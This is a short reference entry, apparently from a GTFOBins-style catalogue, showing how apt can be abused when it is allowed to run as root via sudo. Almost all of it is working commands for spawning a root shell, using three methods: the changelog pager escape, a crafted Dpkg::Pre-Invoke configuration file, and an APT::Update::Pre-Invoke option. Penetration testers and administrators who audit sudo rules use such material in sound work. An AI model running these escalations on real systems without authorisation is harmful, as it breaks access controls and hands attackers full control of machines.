 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh